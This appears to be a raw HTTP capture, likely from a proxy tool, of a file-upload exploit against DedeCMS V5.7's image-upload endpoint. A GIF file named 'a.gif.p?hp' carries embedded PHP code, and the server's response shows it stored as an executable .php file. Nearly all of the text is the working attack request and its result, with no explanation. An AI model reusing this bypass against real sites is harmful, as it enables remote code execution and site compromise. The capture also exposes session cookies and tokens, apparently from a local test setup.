 POST
/Dedecms-V5.7/include/dialog/select_images_post.php?CKEditor=body&CKEditorFuncNum=2&langCode=zh-cn
HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://localhost/Dedecms-V5.7/member/article_add.php
Content-Type: multipart/form-data; boundary=---------------------------3902153292
Content-Length: 299
Connection: close
Cookie: BL_D_PROV=undefined; BL_T_PROV=undefined; pgv_pvi=9268348928;
__utma=111872281.163945791.1540483397.1541255329.1541259631.4;
__utmz=111872281.1540483397.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
Hm_lvt_127c9da6bc70eeb5ea9512de6d6e8d98=1541090109;
UM_distinctid=166d8f03e075df-040b0303f47915-4c312979-110400-166d8f03e082a5;
CNZZDATA1142180=cnzz_eid%3D1120958515-1541237915-%26ntime%3D1541253098; hibext_instdsigdipv2=1;
PHPSESSID=hv2hi6e7redjom4ukp6294mam3;
ENV_GOBACK_URL=%2FDedecms-V5.7%2Fmember%2Fcontent_list.php%3Fchannelid%3D1;
_csrf_name_fc507739=8a9f1c8624dbb210e71c265213360708; _csrf_name_fc507739__ckMd5=b855b6136834e4c4;
DedeUserID=1; DedeUserID__ckMd5=873d9aec51279102; DedeLoginTime=1549174762;
DedeLoginTime__ckMd5=9c29d8318b5cf157
Upgrade-Insecure-Requests: 1
-----------------------------3902153292
Content-Disposition: form-data; name="upload"; filename="a.gif.p?hp"
Content-Type: image/gif
GIF89a~□□□□"□RRR...000IIIPPPOOOLLLHHH,,,555AAAKKK///EEEFFFSSSjjg//,;;7ZZZ===SSNBB>1112226668884449
<?php phpinfo();?>
-----------------------------3902153292--
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Date: Sun, 03 Feb 2019 06:49:59 GMT
Server: Apache/2.4.23 (Win64) PHP/5.6.25
X-Powered-By: PHP/5.6.25
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 149
Connection: close
Content-Type: text/html; charset=utf-8
<script type="text/javascript">window.parent.CKEDITOR.tools.callFunction(2,
'/Dedecms-V5.7/uploads/allimg/190203/1-1Z203144959563.php', '');</script>
? < + > Type a search term 0 matches
490 bytes | 54 millis